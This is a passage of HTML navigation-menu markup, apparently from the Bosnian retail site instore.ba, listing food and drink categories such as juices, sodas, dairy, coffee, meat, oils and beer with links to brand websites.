			<li id="menu-item-3571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li id="menu-item-3573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li id="menu-item-3574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li id="menu-item-3575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li id="menu-item-3577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li id="menu-item-3578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li id="menu-item-3579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li id="menu-item-3580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li id="menu-item-3581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li id="menu-item-3582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li id="menu-item-3585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li id="menu-item-3594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li id="menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li id="menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li id="menu-item-3595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li id="menu-item-3590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li id="menu-item-3593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li id="menu-item-3597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li id="menu-item-3598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li id="menu-item-3603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li id="menu-item-3600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li id="menu-item-3601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li id="menu-item-3602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li id="menu-item-3609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li id="menu-item-3607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li id="menu-item-3610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li id="menu-item-3612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li id="menu-item-3613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
			<li id="menu-item-3606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3606"><a href="https://sinalco.com/worldwide/sr/products/energi-s/">Energi-S</a></li>
		</ul>
</li>
		<li id="menu-item-3628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3628"><a href="https://instore.ba/category/praskasti-napitci/">PRAŠKASTI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3629"><a href="https://www.cedevita.com/">Cedevita</a></li>
			<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3630"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Juicy Vita</a></li>
			<li id="menu-item-3631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3631"><a href="https://www.juicy.hr/proizvodi/juicy-vita">Multivita</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3420"><a href="https://instore.ba/category/proizvodnja/mlijeko-i-mlijecni-proizvodi/">MLIJEKO I MLIJEČNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4844"><a href="https://mi99.ba/">Mliječna industrija 99</a></li>
		<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a href="https://www.meggle.ba/">MEGGLE d.o.o. Posušje</a></li>
		<li id="menu-item-4846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4846"><a href="https://www.facebook.com/DukatBiH/">Laktalis BH</a></li>
		<li id="menu-item-4847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4847"><a href="https://www.mlijekoprodukt.com/">Mlijekoprodukt d.o.o.</a></li>
		<li id="menu-item-4848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4848"><a href="http://milkos.ba/web/">Milkos d.o.o.</a></li>
		<li id="menu-item-4858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4858"><a href="https://mljekara-livno.ba/">Mljekara Livno</a></li>
		<li id="menu-item-4857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4857"><a href="https://livanjskisir.com/">EKO SIR PUĐA d.o.o Livno</a></li>
		<li id="menu-item-4853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4853"><a href="https://www.arla.com/our-brands/all-our-brands/">Arla Foods</a></li>
		<li id="menu-item-4849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4849"><a href="http://www.vindija.hr/Proizvodi/Proteinski-napitci.html?Y3RnXDE3NixwXDE0NA%3D%3D">Vindija d.d.</a></li>
		<li id="menu-item-4850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li id="menu-item-4851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li id="menu-item-4852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li id="menu-item-4854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li id="menu-item-4855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li id="menu-item-4856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li id="menu-item-3429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li id="menu-item-4859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li id="menu-item-4863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li id="menu-item-4865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li id="menu-item-4867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li id="menu-item-4869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li id="menu-item-4870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li id="menu-item-11910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li id="menu-item-11911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li id="menu-item-12009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li id="menu-item-12010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li id="menu-item-12011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-11982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li id="menu-item-11983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li id="menu-item-11984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li id="menu-item-11995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li id="menu-item-11997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li id="menu-item-11996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li id="menu-item-11998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li id="menu-item-11999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li id="menu-item-12004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li id="menu-item-12005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li id="menu-item-12002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li id="menu-item-12003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li id="menu-item-12014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li id="menu-item-12016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li id="menu-item-12015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li id="menu-item-11966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li id="menu-item-12026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li id="menu-item-12027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li id="menu-item-12028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li id="menu-item-12029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li id="menu-item-12030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li id="menu-item-12031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li id="menu-item-12032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li id="menu-item-12033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li id="menu-item-12034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li id="menu-item-12035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li id="menu-item-12036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li id="menu-item-12024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li id="menu-item-12018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li id="menu-item-12019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li id="menu-item-12020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li id="menu-item-12021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li id="menu-item-12022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li id="menu-item-12040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li id="menu-item-12041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li id="menu-item-12042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li id="menu-item-12043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li id="menu-item-12044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li id="menu-item-12045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li id="menu-item-12046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li id="menu-item-12038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-12047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li id="menu-item-12048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li id="menu-item-12049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li id="menu-item-12050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-12051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li id="menu-item-12052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li id="menu-item-12053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li id="menu-item-12054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li id="menu-item-12055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li id="menu-item-12056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li id="menu-item-12057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li id="menu-item-12058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
